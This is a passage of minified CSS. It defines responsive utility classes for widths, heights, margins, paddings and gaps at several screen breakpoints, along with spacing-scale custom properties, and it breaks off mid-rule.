(min-width:768px){.sm\:w-auto{width:auto}.sm\:w-1\/2{width:50%}.sm\:w-1\/3{width:33.333%}.sm\:w-2\/3{width:66.667%}.sm\:w-1\/4{width:25%}.sm\:w-3\/4{width:75%}.sm\:w-1\/5{width:20%}.sm\:w-2\/5{width:40%}.sm\:w-3\/5{width:60%}.sm\:w-4\/5{width:80%}.sm\:w-100{width:100%}.sm\:h-100{height:100%}.sm\:vw-100{width:100vw}.sm\:vh-100{height:100vh}.sm\:min-vw-100{min-width:100vw}.sm\:min-vh-100{min-height:100vh}.sm\:max-w-xl{max-width:28rem}.sm\:max-w-2xl{max-width:32rem}.sm\:max-w-3xl{max-width:36rem}.sm\:max-w-4xl{max-width:42rem}.sm\:max-w-5xl{max-width:48rem}}@media (min-width:1024px){.md\:w-auto{width:auto}.md\:w-1\/2{width:50%}.md\:w-1\/3{width:33.333%}.md\:w-2\/3{width:66.667%}.md\:w-1\/4{width:25%}.md\:w-3\/4{width:75%}.md\:w-1\/5{width:20%}.md\:w-2\/5{width:40%}.md\:w-3\/5{width:60%}.md\:w-4\/5{width:80%}.md\:w-100{width:100%}.md\:h-100{height:100%}.md\:vw-100{width:100vw}.md\:vh-100{height:100vh}.md\:min-vw-100{min-width:100vw}.md\:min-vh-100{min-height:100vh}.md\:max-w-xl{max-width:28rem}.md\:max-w-2xl{max-width:32rem}.md\:max-w-3xl{max-width:36rem}.md\:max-w-4xl{max-width:42rem}.md\:max-w-5xl{max-width:48rem}}@media (min-width:1280px){.lg\:w-auto{width:auto}.lg\:w-1\/2{width:50%}.lg\:w-1\/3{width:33.333%}.lg\:w-2\/3{width:66.667%}.lg\:w-1\/4{width:25%}.lg\:w-3\/4{width:75%}.lg\:w-1\/5{width:20%}.lg\:w-2\/5{width:40%}.lg\:w-3\/5{width:60%}.lg\:w-4\/5{width:80%}.lg\:w-100{width:100%}.lg\:h-100{height:100%}.lg\:vw-100{width:100vw}.lg\:vh-100{height:100vh}.lg\:min-vw-100{min-width:100vw}.lg\:min-vh-100{min-height:100vh}.lg\:max-w-xl{max-width:28rem}.lg\:max-w-2xl{max-width:32rem}.lg\:max-w-3xl{max-width:36rem}.lg\:max-w-4xl{max-width:42rem}.lg\:max-w-5xl{max-width:48rem}}@media (min-width:1600px){.xl\:w-auto{width:auto}.xl\:w-1\/2{width:50%}.xl\:w-1\/3{width:33.333%}.xl\:w-2\/3{width:66.667%}.xl\:w-1\/4{width:25%}.xl\:w-3\/4{width:75%}.xl\:w-1\/5{width:20%}.xl\:w-2\/5{width:40%}.xl\:w-3\/5{width:60%}.xl\:w-4\/5{width:80%}.xl\:w-100{width:100%}.xl\:h-100{height:100%}.xl\:vw-100{width:100vw}.xl\:vh-100{height:100vh}.xl\:min-vw-100{min-width:100vw}.xl\:min-vh-100{min-height:100vh}.xl\:max-w-xl{max-width:28rem}.xl\:max-w-2xl{max-width:32rem}.xl\:max-w-3xl{max-width:36rem}.xl\:max-w-4xl{max-width:42rem}.xl\:max-w-5xl{max-width:48rem}}:root{--space-unit:1rem;--space-scale:1.618;--space-1:var(--space-unit);--space-2:calc(var(--space-unit) * var(--space-scale));--space-3:calc(var(--space-unit) * var(--space-scale) * var(--space-scale));--space-4:calc(var(--space-unit) * var(--space-scale) * var(--space-scale) * var(--space-scale));--space-5:calc(var(--space-unit) * var(--space-scale) * var(--space-scale) * var(--space-scale) * var(--space-scale))}.anchor{scroll-margin-top:calc(var(--header-height,80px) + 16px)}.m-0{margin:0!important}.mt-0{margin-top:0!important}.mr-0{margin-right:0!important}.mb-0{margin-bottom:0!important}.ml-0,.mx-0{margin-left:0!important}.mx-0{margin-right:0!important}.my-0{margin-top:0!important;margin-bottom:0!important}.p-0{padding:0!important}.pt-0{padding-top:0!important}.pr-0{padding-right:0!important}.pb-0{padding-bottom:0!important}.pl-0,.px-0{padding-left:0!important}.px-0{padding-right:0!important}.py-0{padding-top:0!important;padding-bottom:0!important}.gap-0{gap:0!important}.gap-x-0{-webkit-column-gap:0!important;-moz-column-gap:0!important;column-gap:0!important}.gap-y-0{row-gap:0!important}.m-1{margin:var(--space-1)!important}.mt-1{margin-top:var(--space-1)!important}.mr-1{margin-right:var(--space-1)!important}.mb-1{margin-bottom:var(--space-1)!important}.ml-1,.mx-1{margin-left:var(--space-1)!important}.mx-1{margin-right:var(--space-1)!important}.my-1{margin-top:var(--space-1)!important;margin-bottom:var(--space-1)!important}.p-1{padding:var(--space-1)!important}.pt-1{padding-top:var(--space-1)!important}.pr-1{padding-right:var(--space-1)!important}.pb-1{padding-bottom:var(--space-1)!important}.pl-1,.px-1{padding-left:var(--space-1)!important}.px-1{padding-right:var(--space-1)!important}.py-1{padding-top:var(--space-1)!important;padding-bottom:var(--space-1)!important}.gap-1{gap:var(--space-1)!important}.gap-x-1{-webkit-column-gap:var(--space-1)!important;-moz-column-gap:var(--space-1)!important;column-gap:var(--space-1)!important}.gap-y-1{row-gap:var(--space-1)!important}.m-2{margin:var(--space-2)!important}.mt-2{margin-top:var(--space-2)!important}.mr-2{margin-right:var(--space-2)!important}.mb-2{margin-bottom:var(--space-2)!important}.ml-2,.mx-2{margin-left:var(--space-2)!important}.mx-2{margin-right:var(--space-2)!important}.my-2{margin-top:var(--space-2)!important;margin-bottom:var(--space-2)!important}.p-2{padding:var(--space-2)!important}.home .hero,.pt-2{padding-top:var(--space-2)!important}.pr-2{padding-right:var(--space-2)!important}.pb-2{padding-bottom:var(--space-2)!important}.pl-2,.px-2{padding-left:var(--space-2)!important}.px-2{padding-right:var(--space-2)!important}.py-2{padding-top:var(--space-2)!important;padding-bottom:var(--space-2)!important}.gap-2{gap:var(--space-2)!important}.gap-x-2{-webkit-column-gap:var(--space-2)!important;-moz-column-gap:var(--space-2)!important;column-gap:var(--space-2)!important}.gap-y-2{row-gap:var(--space-2)!important}.m-3{margin:var(--space-3)!important}.mt-3{margin-top:var(--space-3)!important}.mr-3{margin-right:var(--space-3)!important}.mb-3{margin-bottom:var(--space-3)!important}.ml-3,.mx-3{margin-left:var(--space-3)!important}.mx-3{margin-right:var(--space-3)!important}.my-3{margin-top:var(--space-3)!important;margin-bottom:var(--space-3)!important}.p-3{padding:var(--space-3)!important}.pt-3{padding-top:var(--space-3)!important}.pr-3{padding-right:var(--space-3)!important}.pb-3{padding-bottom:var(--space-3)!important}.pl-3,.px-3{padding-left:var(--space-3)!important}.px-3{padding-right:var(--space-3)!important}.py-3{padding-top:var(--space-3)!important;padding-bottom:var(--space-3)!important}.gap-3{gap:var(--space-3)!important}.gap-x-3{-webkit-column-gap:var(--space-3)!important;-moz-column-gap:var(--space-3)!important;column-gap:var(--space-3)!important}.gap-y-3{row-gap:var(--space-3)!important}.m-4{margin:var(--space-4)!important}.mt-4{margin-top:var(--space-4)!important}.mr-4{margin-right:var(--space-4)!important}.mb-4{margin-bottom:var(--space-4)!important}.ml-4,.mx-4{margin-left:var(--space-4)!important}.mx-4{margin-right:var(--space-4)!important}.my-4{margin-top:var(--space-4)!important;margin-bottom:var(--space-4)!important}.p-4{padding:var(--space-4)!important}.pt-4{padding-top:var(--space-4)!important}.pr-4{padding-right:var(--space-4)!important}.pb-4{padding-bottom:var(--space-4)!important}.pl-4,.px-4{padding-left:var(--space-4)!important}.px-4{padding-right:var(--space-4)!important}.py-4{padding-top:var(--space-4)!important;padding-bottom:var(--space-4)!important}.gap-4{gap:var(--space-4)!important}.gap-x-4{-webkit-column-gap:var(--space-4)!important;-moz-column-gap:var(--space-4)!important;column-gap:var(--space-4)!important}.gap-y-4{row-gap:var(--space-4)!important}.m-auto{margin:auto!important}.mt-auto{margin-top:auto!important}.mr-auto{margin-right:auto!important}.mb-auto{margin-bottom:auto!important}.ml-auto,.mx-auto{margin-left:auto!important}.mx-auto{margin-right:auto!important}.my-auto{margin-top:auto!important;margin-bottom:auto!important}.m-5{margin:var(--space-5)!important}.mt-5{margin-top:var(--space-5)!important}.mr-5{margin-right:var(--space-5)!important}.mb-5{margin-bottom:var(--space-5)!important}.ml-5,.mx-5{margin-left:var(--space-5)!important}.mx-5{margin-right:var(--space-5)!important}.my-5{margin-top:var(--space-5)!important;margin-bottom:var(--space-5)!important}.p-5{padding:var(--space-5)!important}.pt-5{padding-top:var(--space-5)!important}.pr-5{padding-right:var(--space-5)!important}.pb-5{padding-bottom:var(--space-5)!important}.pl-5,.px-5{padding-left:var(--space-5)!important}.px-5{padding-right:var(--space-5)!important}.py-5{padding-top:var(--space-5)!important;padding-bottom:var(--space-5)!important}.gap-xs{gap:.5rem!important}.gap-x-xs{-webkit-column-gap:.5rem!important;-moz-column-gap:.5rem!important;column-gap:.5rem!important}.gap-y-xs{row-gap:.5rem!important}.gap-5{gap:var(--space-5)!important}.gap-x-5{-webkit-column-gap:var(--space-5)!important;-moz-column-gap:var(--space-5)!important;column-gap:var(--space-5)!important}.gap-y-5{row-gap:var(--space-5)!important}@media (min-width:480px){.xs\:m-0{margin:0!important}.xs\:mt-0{margin-top:0!important}.xs\:mr-0{margin-right:0!important}.xs\:mb-0{margin-bottom:0!important}.xs\:ml-0,.xs\:mx-0{margin-left:0!important}.xs\:mx-0{margin-right:0!important}.xs\:my-0{margin-top:0!important;margin-bottom:0!important}.xs\:p-0{padding:0!important}.xs\:pt-0{padding-top:0!important}.xs\:pr-0{padding-right:0!important}.xs\:pb-0{padding-bottom:0!important}.xs\:pl-0,.xs\:px-0{padding-left:0!important}.xs\:px-0{padding-right:0!important}.xs\:py-0{padding-top:0!important;padding-bottom:0!important}.xs\:gap-0{gap:0!important}.xs\:gap-x-0{-webkit-column-gap:0!important;-moz-column-gap:0!important;column-gap:0!important}.xs\:gap-y-0{row-gap:0!important}.xs\:m-1{margin:var(--space-1)!important}.xs\:mt-1{margin-top:var(--space-1)!important}.xs\:mr-1{margin-right:var(--space-1)!important}.xs\:mb-1{margin-bottom:var(--space-1)!important}.xs\:ml-1,.xs\:mx-1{margin-left:var(--space-1)!important}.xs\:mx-1{margin-right:var(--space-1)!important}.xs\:my-1{margin-top:var(--space-1)!important;margin-bottom:var(--space-1)!important}.xs\:p-1{padding:var(--space-1)!important}.xs\:pt-1{padding-top:var(--space-1)!important}.xs\:pr-1{padding-right:var(--space-1)!important}.xs\:pb-1{padding-bottom:var(--space-1)!important}.xs\:pl-1,.xs\:px-1{padding-left:var(--space-1)!important}.xs\:px-1{padding-right:var(--space-1)!important}.xs\:py-1{padding-top:var(--space-1)!important;padding-bottom:var(--space-1)!important}.xs\:gap-1{gap:var(--space-1)!important}.xs\:gap-x-1{-webkit-column-gap:var(--space-1)!important;-moz-column-gap:var(--space-1)!important;column-gap:var(--space-1)!important}.xs\:gap-y-1{row-gap:var(--space-1)!important}.xs\:m-2{margin:var(--space-2)!important}.xs\:mt-2{margin-top:var(--space-2)!important}.xs\:mr-2{margin-right:var(--space-2)!important}.xs\:mb-2{margin-bottom:var(--space-2)!important}.xs\:ml-2,.xs\:mx-2{margin-left:var(--space-2)!important}.xs\:mx-2{margin-right:var(--space-2)!important}.xs\:my-2{margin-top:var(--space-2)!important;margin-bottom:var(--space-2)!important}.xs\:p-2{padding:var(--space-2)!important}.xs\:pt-2{padding-top:var(--space-2)!important}.xs\:pr-2{padding-right:var(--space-2)!important}.xs\:pb-2{padding-bottom:var(--space-2)!important}.xs\:pl-2,.xs\:px-2{padding-left:var(--space-2)!important}.xs\:px-2{padding-right:var(--space-2)!important}.xs\:py-2{padding-top:var(--space-2)!important;padding-bottom:var(--space-2)!important}.xs\:gap-2{gap:var(--space-2)!important}.xs\:gap-x-2{-webkit-column-gap:var(--space-2)!important;-moz-column-gap:var(--space-2)!important;column-gap:var(--space-2)!important}.xs\:gap-y-2{row-gap:var(--space-2)!important}.xs\:m-3{margin:var(--space-3)!important}.xs\:mt-3{margin-top:var(--space-3)!important}.xs\:mr-3{margin-right:var(--space-3)!important}.xs\:mb-3{margin-bottom:var(--space-3)!important}.xs\:ml-3,.xs\:mx-3{margin-left:var(--space-3)!important}.xs\:mx-3{margin-right:var(--space-3)!important}.xs\:my-3{margin-top:var(--space-3)!important;margin-bottom:var(--space-3)!important}.xs\:p-3{padding:var(--space-3)!important}.xs\:pt-3{padding-top:var(--space-3)!important}.xs\:pr-3{padding-right:var(--space-3)!important}.xs\:pb-3{padding-bottom:var(--space-3)!important}.xs\:pl-3,.xs\:px-3{padding-left:var(--space-3)!important}.xs\:px-3{padding-right:var(--space-3)!important}.xs\:py-3{padding-top:var(--space-3)!important;padding-bottom:var(--space-3)!important}.xs\:gap-3{gap:var(--space-3)!important}.xs\:gap-x-3{-webkit-column-gap:var(--space-3)!important;-moz-column-gap:var(--space-3)!important;column-gap:var(--space-3)!important}.xs\:gap-y-3{row-gap:var(--space-3)!important}.xs\:m-4{margin:var(--space-4)!important}.xs\:mt-4{margin-top:var(--space-4)!important}.xs\:mr-4{margin-right:var(--space-4)!important}.xs\:mb-4{margin-bottom:var(--space-4)!important}.xs\:ml-4,.xs\:mx-4{margin-left:var(--space-4)!important}.xs\:mx-4{margin-right:var(--space-4)!important}.xs\:my-4{margin-top:var(--space-4)!important;margin-bottom:var(--space-4)!important}.xs\:p-4{padding:var(--space-4)!important}.xs\:pt-4{padding-top:var(--space-4)!important}.xs\:pr-4{padding-right:var(--space-4)!important}.xs\:pb-4{padding-bottom:var(--space-4)!important}.xs\:pl-4,.xs\:px-4{padding-left:var(--space-4)!important}.xs\:px-4{padding-right:var(--space-4)!important}.xs\:py-4{padding-top:var(--space-4)!important;padding-bottom:var(--space-4)!important}.xs\:gap-4{gap:var(--space-4)!important}.xs\:gap-x-4{-webkit-column-gap:var(--space-4)!important;-moz-column-gap:var(--space-4)!important;column-gap:var(--space-4)!important}.xs\:gap-y-4{row-gap:var(--space-4)!important}.xs\:m-auto{margin:auto!important}.xs\:mt-auto{margin-top:auto!important}.xs\:mr-auto{margin-right:auto!important}.xs\:mb-auto{margin-bottom:auto!important}.xs\:ml-auto,.xs\:mx-auto{margin-left:auto!important}.xs\:mx-auto{margin-right:auto!important}.xs\:my-auto{margin-top:auto!important;margin-bottom:auto!important}.xs\:m-5{margin:var(--space-5)!important}.xs\:mt-5{margin-top:var(--space-5)!important}.xs\:mr-5{margin-right:var(--space-5)!important}.xs\:mb-5{margin-bottom:var(--space-5)!important}.xs\:ml-5,.xs\:mx-5{margin-left:var(--space-5)!important}.xs\:mx-5{margin-right:var(--space-5)!important}.xs\:my-5{margin-top:var(--space-5)!important;margin-bottom:var(--space-5)!important}.xs\:p-5{padding:var(--space-5)!important}.xs\:pt-5{padding-top:var(--space-5)!important}.xs\:pr-5{padding-right:var(--space-5)!important}.xs\:pb-5{padding-bottom:var(--space-5)!important}.xs\:pl-5,.xs\:px-5{padding-left:var(--space-5)!important}.xs\:px-5{padding-right:var(--space-5)!important}.xs\:py-5{padding-top:var(--space-5)!important;padding-bottom:var(--space-5)!important}.xs\:gap-xs{gap:.5rem!important}.xs\:gap-x-xs{-webkit-column-gap:.5rem!important;-moz-column-gap:.5rem!important;column-gap:.5rem!important}.xs\:gap-y-xs{row-gap:.5rem!important}.xs\:gap-5{gap:var(--space-5)!important}.xs\:gap-x-5{-webkit-column-gap:var(--space-5)!important;-moz-column-gap:var(--space-5)!important;column-gap:var(--space-5)!important}.xs\:gap-y-5{row-gap:var(--space-5)!important}}@media (min-width:768px){.sm\:m-0{margin:0!important}.sm\:mt-0{margin-top:0!important}.sm\:mr-0{margin-right:0!important}.sm\:mb-0{margin-bottom:0!important}.sm\:ml-0,.sm\:mx-0{margin-left:0!important}.sm\:mx-0{margin-right:0!important}.sm\:my-0{margin-top:0!important;margin-bottom:0!important}.sm\:p-0{padding:0!important}.sm\:pt-0{padding-top:0!important}.sm\:pr-0{padding-right:0!important}.sm\:pb-0{padding-bottom:0!important}.sm\:pl-0,.sm\:px-0{padding-left:0!important}.sm\:px-0{padding-right:0!important}.sm\:py-0{padding-top:0!important;padding-bottom:0!important}.sm\:gap-0{gap:0!important}.sm\:gap-x-0{-webkit-column-gap:0!important;-moz-column-gap:0!important;column-gap:0!important}.sm\:gap-y-0{row-gap:0!important}.sm\:m-1{margin:var(--space-1)!important}.sm\:mt-1{margin-top:var(--space-1)!important}.sm\:mr-1{margin-right:var(--space-1)!important}.sm\:mb-1{margin-bottom:var(--space-1)!important}.sm\:ml-1,.sm\:mx-1{margin-left:var(--space-1)!important}.sm\:mx-1{margin-right:var(--space-1)!important}.sm\:my-1{margin-top:var(--space-1)!important;margin-bottom:var(--space-1)!important}.sm\:p-1{padding:var(--space-1)!important}.sm\:pt-1{padding-top:var(--space-1)!important}.sm\:pr-1{padding-right:var(--space-1)!important}.sm\:pb-1{padding-bottom:var(--space-1)!important}.sm\:pl-1,.sm\:px-1{padding-left:var(--space-1)!important}.sm\:px-1{padding-right:var(--space-1)!important}.sm\:py-1{padding-top:var(--space-1)!important;padding-bottom:var(--space-1)!important}.sm\:gap-1{gap:var(--space-1)!important}.sm\:gap-x-1{-webkit-column-gap:var(--space-1)!important;-moz-column-gap:var(--space-1)!important;column-gap:var(--space-1)!important}.sm\:gap-y-1{row-gap:var(--space-1)!important}.sm\:m-2{margin:var(--space-2)!important}.sm\:mt-2{margin-top:var(--space-2)!important}.sm\:mr-2{margin-right:var(--space-2)!important}.sm\:mb-2{margin-bottom:var(--space-2)!important}.sm\:ml-2,.sm\:mx-2{margin-left:var(--space-2)!important}.sm\:mx-2{margin-right:var(--space-2)!important}.sm\:my-2{margin-top:var(--space-2)!important;margin-bottom:var(--space-2)!important}.sm\:p-2{padding:var(--space-2)!important}.sm\:pt-2{padding-top:var(--space-2)!important}.sm\:pr-2{padding-right:var(--space-2)!important}.sm\:pb-2{padding-bottom:var(--space-2)!important}.sm\:pl-2,.sm\:px-2{padding-left:var(--space-2)!important}.sm\:px-2{padding-right:var(--space-2)!important}.sm\:py-2{padding-top:var(--space-2)!important;padding-bottom:var(--space-2)!important}.sm\:gap-2{gap:var(--space-2)!important}.sm\:gap-x-2{-webkit-column-gap:var(--space-2)!important;-moz-column-gap:var(--space-2)!important;column-gap:var(--space-2)!important}.sm\:gap-y-2{row-gap:var(--space-2)!important}.sm\:m-3{margin:var(--space-3)!important}.sm\:mt-3{margin-top:var(--space-3)!important}.sm\:mr-3{margin-right:var(--space-3)!important}.sm\:mb-3{margin-bottom:var(--space-3)!important}.sm\:ml-3,.sm\:mx-3{margin-left:var(--space-3)!important}.sm\:mx-3{margin-right:var(--space-3)!important}.sm\:my-3{margin-top:var(--space-3)!important;margin-bottom:var(--space-3)!important}.sm\:p-3{padding:var(--space-3)!important}.sm\:pt-3{padding-top:var(--space-3)!important}.sm\:pr-3{padding-right:var(--space-3)!important}.sm\:pb-3{padding-bottom:var(--space-3)!important}.sm\:pl-3,.sm\:px-3{padding-left:var(--space-3)!important}.sm\:px-3{padding-right:var(--space-3)!important}.sm\:py-3{padding-top:var(--space-3)!important;padding-bottom:var(--space-3)!important}.sm\:gap-3{gap:var(--space-3)!important}.sm\:gap-x-3{-webkit-column-gap:var(--space-3)!important;-moz-column-gap:var(--space-3)!important;column-gap:var(--space-3)!important}.sm\:gap-y-3{row-gap:var(--space-3)!important}.sm\:m-4{margin:var(--space-4)!important}.sm\:mt-4{margin-top:var(--space-4)!important}.sm\:mr-4{margin-right:var(--space-4)!important}.sm\:mb-4{margin-bottom:var(--space-4)!important}.sm\:ml-4,.sm\:mx-4{margin-left:var(--space-4)!important}.sm\:mx-4{margin-right:var(--space-4)!important}.sm\:my-4{margin-top:var(--space-4)!important;margin-bottom:var(--space-4)!important}.sm\:p-4{padding:var(--space-4)!important}.sm\:pt-4{padding-top:var(--space-4)!important}.sm\:pr-4{padding-right:var(--space-4)!important}.sm\:pb-4{padding-bottom:var(--space-4)!important}.sm\:pl-4,.sm\:px-4{padding-left:var(--space-4)!important}.sm\:px-4{padding-right:var(--space-4)!important}.sm\:py-4{padding-top:var(--space-4)!important;padding-bottom:var(--space-4)!important}.sm\:gap-4{gap:var(--space-4)!important}.sm\:gap-x-4{-webkit-column-gap:var(--space-4)!important;-moz-column-gap:var(--space-4)!important;column-gap:var(--space-4)!important}.sm\:gap-y-4{row-gap:var(--space-4)!important}.sm\:m-auto{margin:auto!important}.sm\:mt-auto{margin-top:auto!important}.sm\:mr-auto{margin-right:auto!important}.sm\:mb-auto{margin-bottom:auto!important}.sm\:ml-auto,.sm\:mx-auto{margin-left:auto!important}.sm\:mx-auto{margin-right:auto!important}.sm\:my-auto{margin-top:auto!important;margin-bottom:auto!important}.sm\:m-5{margin:var(--space-5)!important}.sm\:mt-5{margin-top:var(--space-5)!important}.sm\:mr-5{margin-right:var(--space-5)!important}.sm\:mb-5{margin-bottom:var(--space-5)!important}.sm\:ml-5,.sm\:mx-5{margin-left:var(--space-5)!important}.sm\:mx-5{margin-right:var(--space-5)!important}.sm\:my-5{margin-top:var(--space-5)!important;margin-bottom:var(--space-5)!important}.sm\:p-5{padding:var(--space-5)!important}.sm\:pt-5{padding-top:var(--space-5)!important}.sm\:pr-5{padding-right:var(--space-5)!important}.sm\:pb-5{padding-bottom:var(--space-5)!important}.sm\:pl-5,.sm\:px-5{padding-left:var(--space-5)!important}.sm\:px-5{padding-right:var(--space-5)!important}.sm\:py-5{padding-top:var(--space-5)!important;padding-bottom:var(--space-5)!important}.sm\:gap-xs{gap:.5rem!important}.sm\:gap-x-xs{-webkit-column-gap:.5rem!important;-moz-column-gap:.5rem!important;column-gap:.5rem!important}.sm\:gap-y-xs{row-gap:.5rem!important}.sm\:gap-5{gap:var(--space-5)!important}.sm\:gap-x-5{-webkit-column-gap:var(--space-5)!important;-moz-column-gap:var(--space-5)!important;column-gap:var(--space-5)!important}.sm\:gap-y-5{row-gap:var(--space-5)!important}}@media (min-width:1024px){.md\:m-0{margin:0!important}.md\:mt-0{margin-top:0!important}.md\:mr-0{margin-right:0!important}.md\:mb-0{margin-bottom:0!important}.md\:ml-0,.md\:mx-0{margin-left:0!important}.md\:mx-0{margin-right:0!important}.md\:my-0{margin-top:0!important;margin-bottom:0!important}.md\:p-0{padding:0!important}.md\:pt-0{padding-top:0!important}.md\:pr-0{padding-right:0!important}.md\:pb-0{padding-bottom:0!important}.md\:pl-0,.md\:px-0{padding-left:0!important}.md\:px-0{padding-right:0!important}.md\:py-0{padding-top:0!important;padding-bottom:0!important}.md\:gap-0{gap:0!important}.md\:gap-x-0{-webkit-column-gap:0!important;-moz-column-gap:0!important;column-gap:0!important}.md\:gap-y-0{row-gap:0!important}.md\:m-1{margin:var(--space-1)!important}.md\:mt-1{margin-top:var(--space-1)!important}.md\:mr-1{margin-right:var(--space-1)!important}.md\:mb-1{margin-bottom:var(--space-1)!important}.md\:ml-1,.md\:mx-1{margin-left:var(--space-1)!important}.md\:mx-1{margin-right:var(--space-1)!important}.md\:my-1{margin-top:var(--space-1)!important;margin-bottom:var(--space-1)!important}.md\:p-1{padding:var(--space-1)!important}.md\:pt-1{padding-top:var(--space-1)!important}.md\:pr-1{padding-right:var(--space-1)!important}.md\:pb-1{padding-bottom:var(--space-1)!important}.md\:pl-1,.md\:px-1{padding-left:var(--space-1)!important}.md\:px-1{padding-right:var(--space-1)!important}.md\:py-1{padding-top:var(--space-1)!important;padding-bottom:var(--space-1)!important}.md\:gap-1{gap:var(--space-1)!important}.md\:gap-x-1{-webkit-column-gap:var(--space-1)!important;-moz-column-gap:var(--space-1)!important;column-gap:var(--space-1)!important}.md\:gap-y-1{row-gap:var(--space-1)!important}.md\:m-2{margin:var(--space-2)!important}.md\:mt-2{margin-top:var(--space-2)!important}.md\:mr-2{margin-right:var(--space-2)!important}.md\:mb-2{margin-bottom:var(--space-2)!important}.md\:ml-2,.md\:mx-2{margin-left:var(--space-2)!important}.md\:mx-2{margin-right:var(--space-2)!important}.md\:my-2{margin-top:var(--space-2)!important;margin-bottom:var(--space-2)!important}.md\:p-2{padding:var(--space-2)!important}.md\:pt-2{padding-top:var(--space-2)!important}.md\:pr-2{padding-right:var(--space-2)!important}.md\:pb-2{padding-bottom:var(--space-2)!important}.md\:pl-2,.md\:px-2{padding-left:var(--space-2)!important}.md\:px-2{padding-right:var(--space-2)!important}.md\:py-2{padding-top:var(--space-2)!important;padding-bottom:var(--space-2)!important}.md\:gap-2{gap:var(--space-2)!important}.md\:gap-x-2{-webkit-column-gap:var(--space-2)!important;-moz-column-gap:var(--space-2)!important;column-gap:var(--space-2)!important}.md\:gap-y-2{row-gap:var(--space-2)!important}.md\:m-3{margin:var(--space-3)!important}.md\:mt-3{margin-top:var(--space-3)!important}.md\:mr-3{margin-right:var(--space-3)!important}.md\:mb-3{margin-bottom:var(--space-3)!important}.md\:ml-3,.md\:mx-3{margin-left:var(--space-3)!important}.md\:mx-3{margin-right:var(--space-3)!important}.md\:my-3{margin-top:var(--space-3)!important;margin-bottom:var(--space-3)!important}.md\:p-3{padding:var(--space-3)!important}.md\:pt-3{padding-top:var(--space-3)!important}.md\:pr-3{padding-right:var(--space-3)!important}.md\:pb-3{padding-bottom:var(--space-3)!important}.md\:pl-3,.md\:px-3{padding-left:var(--space-3)!important}.md\:px-3{padding-right:var(--space-3)!important}.md\:py-3{padding-top:var(--space-3)!important;padding-bottom:var(--space-3)!important}.md\:gap-3{gap:var(--space-3)!important}.md\:gap-x-3{-webkit-column-gap:var(--space-3)!important;-moz-column-gap:var(--space-3)!important;column-gap:var(--space-3)!important}.md\:gap-y-3{row-gap:var(--space-3)!important}.md\:m-4{margin:var(--space-4)!important}.md\:mt-4{margin-top:var(--space-4)!important}.md\:mr-4{margin-right:var(--space-4)!important}.md\:mb-4{margin-bottom:var(--space-4)!important}.md\:ml-4,.md\:mx-4{margin-left:var(--space-4)!important}.md\:mx-4{margin-right:var(--space-4)!important}.md\:my-4{margin-top:var(--space-4)!important;margin-bottom:var(--space-4)!important}.md\:p-4{padding:var(--space-4)!important}.md\:pt-4{padding-top:var(--space-4)!important}.md\:pr-4{padding-right:var(--space-4)!important}.md\:pb-4{padding-bottom:var(--space-4)!important}.md\:pl-4,.md\:px-4{padding-left:var(--space-4)!important}.md\:px-4{padding-right:var(--space-4)!important}.md\:py-4{padding-top:var(--space-4)!important;padding-bottom:var(--space-4)!important}.md\:gap-4{gap:var(--space-4)!important}.md\:gap-x-4{-webkit-column-gap:var(--space-4)!important;-moz-column-gap:var(--space-4)!important;column-gap:var(--space-4)!important}.md\:gap-y-4{row-gap:var(--space-4)!important}.md\:m-auto{margin:auto!important}.md\:mt-auto{margin-top:auto!important}.md\:mr-auto{margin-right:auto!important}.md\:mb-auto{margin-bottom:auto!important}.md\:ml-auto,.md\:mx-auto{margin-left:auto!important}.md\:mx-auto{margin-right:auto!important}.md\:my-auto{margin-top:auto!important;margin-bottom:auto!important}.md\:m-5{margin:var(--space-5)!important}.md\:mt-5{margin-top:var(--space-5)!important}.md\:mr-5{margin-right:var(--space-5)!important}.md\:mb-5{margin-bottom:var(--space-5)!important}.md\:ml-5,.md\:mx-5{margin-left:var(--space-5)!important}.md\:mx-5{margin-right:var(--space-5)!important}.md\:my-5{margin-top:var(--space-5)!important;margin-bottom:var(--space-5)!important}.md\:p-5{padding:var(--space-5)!important}.md\:pt-5{padding-top:var(--space-5)!important}.md\:pr-5{padding-right:var(--space-5)!important}.md\:pb-5{padding-bottom:var(--space-5)!important}.md\:pl-5,.md\:px-5{padding-left:var(--space-5)!important}.md\:px-5{padding-right:var(--space-5)!important}.md\:py-5{padding-top:var(--space-5)!important;padding-bottom:var(--space-5)!important}.md\:gap-xs{gap:.5rem!important}.md\:gap-x-xs{-webkit-column-gap:.5rem!important;-moz-column-gap:.5rem!important;column-gap:.5rem!important}.md\:gap-y-xs{row-gap:.5rem!important}.md\:gap-5{gap:var(--space-5)!important}.md\:gap-x-5{-webkit-column-gap:var(--space-5)!important;-moz-column-gap:var(--space-5)!important;column-gap:var(--space-5)!important}.md\:gap-y-5{row-gap:var(--space-5)!important}}@media (min-width:1280px){.lg\:m-0{margin:0!important}.lg\:mt-0{margin-top:0!important}.lg\:mr-0{margin-right:0!important}.lg\:mb-0{margin-bottom:0!important}.lg\:ml-0,.lg\:mx-0{margin-left:0!important}.lg\:mx-0{margin-right:0!important}.lg\:my-0{margin-top:0!important;margin-bottom:0!important}.lg\:p-0{padding:0!important}.lg\:pt-0{padding-top:0!important}.lg\:pr-0{padding-right:0!important}.lg\:pb-0{padding-bottom:0!important}.lg\:pl-0,.lg\:px-0{padding-left:0!important}.lg\:px-0{padding-right:0!important}.lg\:py-0{padding-top:0!important;padding-bottom:0!important}.lg\:gap-0{gap:0!important}.lg\:gap-x-0{-webkit-column-gap:0!important;-moz-column-gap:0!important;column-gap:0!important}.lg\:gap-y-0{row-gap:0!important}.lg\:m-1{margin:var(--space-1)!important}.lg\:mt-1{margin-top:var(--space-1)!important}.lg\:mr-1{margin-right:var(--space-1)!important}.lg\:mb-1{margin-bottom:var(--space-1)!important}.lg\:ml-1,.lg\:mx-1{margin-left:var(--space-1)!important}.lg\:mx-1{margin-right:var(--space-1)!important}.lg\:my-1{margin-top:var(--space-1)!important;margin-bottom:var(--space-1)!important}.lg\:p-1{padding:var(--space-1)!important}.lg\:pt-1{padding-top:var(--space-1)!important}.lg\:pr-1{padding-right:var(--space-1)!important}.lg\:pb-1{padding-bottom:var(--space-1)!important}.lg\:pl-1,.lg\:px-1{padding-left:var(--space-1)!important}.lg\:px-1{padding-right:var(--space-1)!important}.lg\:py-1{padding-top:var(--space-1)!important;padding-bottom:var(--space-1)!important}.lg\:gap-1{gap:var(--space-1)!important}.lg\:gap-x-1{-webkit-column-gap:var(--space-1)!important;-moz-column-gap:var(--space-1)!important;column-gap:var(--space-1)!important}.lg\:gap-y-1{row-gap:var(--space-1)!importa